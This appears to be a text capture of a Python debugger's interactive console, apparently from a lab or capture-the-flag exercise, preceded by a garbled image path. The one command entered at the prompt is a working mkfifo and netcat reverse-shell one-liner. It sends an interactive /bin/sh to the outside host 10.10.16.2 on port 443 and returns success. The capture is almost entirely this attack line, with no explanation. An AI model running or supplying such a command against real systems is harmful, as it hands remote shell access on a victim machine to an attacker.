 127.0.0.1/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.2 443 -u >/tmp/f &")
0
>>>